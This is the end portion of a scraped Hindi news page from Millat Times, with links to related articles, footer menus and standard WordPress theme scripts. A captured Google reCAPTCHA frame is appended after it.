                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-22T15:42:48+00:00" >September 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/5176" rel="bookmark" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव"><img width="98" height="70" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery.jpg 1080w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-600x429.jpg 600w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-300x215.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-768x550.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2018/12/Screenshot_2018-12-26-19-53-02-614_com.miui_.gallery-1024x733.jpg 1024w" sizes="(max-width: 98px) 100vw, 98px" alt="" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/5176" rel="bookmark" title="अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव">अगला प्रधानमंत्री कौन बनेगा कह पाना मुश्किल,क्यूंकि परिस्थिति काफी कठिन:बाबा रामदेव</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-26T14:26:57+00:00" >December 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.millattimes.com/archives/12896" rel="bookmark" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर"><img width="100" height="68" class="entry-thumb" src="https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh.jpg 631w, https://hindi.millattimes.com/wp-content/uploads/2020/12/Soni-With-Suresh-300x204.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.millattimes.com/archives/12896" rel="bookmark" title="सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का बच्चा गोद में लेकर दर-दर भटकने को मजबूर">सुरेश के लिये शकीला से सोनी बनीं, अब दो साल का...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-14T10:49:35+00:00" >December 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_10_696d3efc5f7d9" data-td_block_id="td_uid_10_696d3efc5f7d9">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="td-subfooter-menu"><li id="menu-item-4683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4683"><a href="http://millattimes.com">Eenglish</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1297"><a href="http://urdu.millattimes.com/">اردو</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-4682"><a href="https://hindi.millattimes.com/">हिंदी</a></li>
<li id="menu-item-15247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15247"><a href="http://banglamillattimes.com/">বাংলা</a></li>
<li id="menu-item-15702" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15702"><a href="https://millattimes.com/contact-us">Contact Us</a></li>
<li id="menu-item-15703" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15703"><a href="https://millattimes.com/about-us">About Us</a></li>
<li id="menu-item-15704" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15704"><a href="https://millattimes.com/privicey-policy">Privacy Policy</a></li>
<li id="menu-item-15705" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15705"><a href="https://millattimes.com/support-us">Support Us</a></li>
<li id="menu-item-15706" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15706"><a href="https://millattimes.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-15707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15707"><a href="https://millattimes.com/refund-policy">Refund Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Millat Times is published by the Millat News Network Pvt. Ltd. Send your News and Views to: millattimesurdu@gmail.com                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper%208%20old\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696d3efc892df
    -->

    <script type="text/javascript" src="https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hindi.millattimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hindi.millattimes.com/wp-content/themes/Newspaper%208%20old';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d3efc895b0"></textarea>
						<div id="td_live_css_uid_1_696d3efc895b0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d3efc895b0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d3efc895b0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Ax4nc6c-3PI58h10Qih9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768767231813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>